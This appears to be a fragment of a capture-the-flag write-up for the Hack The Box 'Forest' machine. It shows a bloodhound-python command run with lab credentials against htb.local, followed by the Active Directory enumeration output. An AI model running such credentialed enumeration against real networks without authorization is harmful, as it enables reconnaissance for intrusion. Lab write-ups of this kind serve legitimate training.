 String to prepend to output file names
❯ bloodhound-python -u svc-alfresco -p 's3rvice' -c All -d htb.local -ns 10.10.10.161 -o data.zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: htb.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (FOREST.htb.local:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Found 33 users
INFO: Found 76 groups
INFO: Found 2 gpos
INFO: Found 15 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: EXCH01.htb.local
INFO: Querying computer: FOREST.htb.local
ERROR: Unhandled exception in computer FOREST.htb.local processing: The NETBIOS connection with the remote host timed out.